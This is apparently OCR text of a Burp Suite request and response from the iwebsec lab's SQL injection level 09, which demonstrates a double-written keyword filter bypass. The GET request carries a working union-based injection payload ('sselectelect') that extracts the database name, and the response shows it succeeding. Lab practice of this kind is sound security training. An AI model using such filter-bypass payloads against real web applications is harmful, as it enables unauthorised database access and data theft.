 请求
美化 Raw Hex \n
1 GET /sqli/09.php?id=1+union+sselectelect+1,database(),3--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705240465
0 Connection: close
1
2
响应
美化 Raw Hex 页面渲染 \n
Powered by @iwebsec
双写关键字绕过
/09.php?id=1
用户ID
查询
id name age
1 user1大卫 pass1
1 iwebsec 3